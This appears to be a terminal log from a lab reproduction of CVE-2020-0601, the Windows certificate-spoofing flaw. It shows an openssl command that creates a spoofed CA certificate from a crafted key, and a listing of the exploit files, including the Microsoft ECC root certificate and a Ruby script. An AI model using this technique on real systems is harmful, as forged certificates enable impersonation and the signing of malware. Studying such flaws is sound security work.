 v5le0n9@v5le0n9:/mnt/wsl/cve-2020-0601$ openssl req -new -x509 -key spoofed_ca.key -out spoofed_ca.crt
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:WX
State or Province Name (full name) [Some-State]:LWX
Locality Name (eg, city) []:AYGZYL
Organization Name (eg, company) [Internet Widgits Pty Ltd]:YCF
Organizational Unit Name (eg, section) []:233
Common Name (e.g. server FQDN or YOUR name) []:v5le0n9
Email Address []:
v5le0n9@v5le0n9:/mnt/wsl/cve-2020-0601$ ls
MicrosoftECCProductRootCertificateAuthority.cer  main.rb  spoofed_ca.crt  spoofed_ca.key
v5le0n9@v5le0n9:/mnt/wsl/cve-2020-0601$